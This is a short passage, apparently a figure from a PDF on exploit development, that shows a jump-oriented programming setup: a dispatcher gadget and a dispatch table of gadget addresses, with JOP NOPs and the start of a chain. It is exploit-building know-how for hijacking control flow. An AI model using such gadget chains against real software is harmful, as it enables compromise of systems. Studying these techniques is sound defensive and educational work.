 Dispatcher Gadget
Address Gadget
0x4213ff90 add ebx, 0x4; jmp dword ptr [ebx]
Dispatch Table
Address Value Gadget
0x0018fac0 0x4213a871 jmp esi; # JOP NOP
0x0018fac4 0x4213a871 jmp esi; # JOP NOP
0x0018fac8 0x4213a871 jmp esi; # JOP NOP
0x0018facc 0x42138777 pop edx; jmp esi; # Beginning of JOP
chain